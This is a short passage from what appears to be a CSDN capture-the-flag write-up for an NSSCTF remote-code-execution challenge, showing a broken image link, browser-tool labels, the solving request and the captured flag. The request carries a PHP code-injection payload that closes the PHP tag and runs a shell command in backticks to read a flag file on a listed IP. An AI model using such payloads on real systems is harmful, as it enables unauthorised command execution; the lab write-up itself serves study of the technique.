 Load URL
Split URL
Execute

http://1.14.71.254:28836/?code=?><?=`nl /fffffffffflagafag`?>

Post data  Referrer  0xHEX  %URL  BASE64

看看你输入的参数！！！不叫样子！！
1 NSSCTF{This_IS_s0_easy_RCE}

CSDN @yb0os1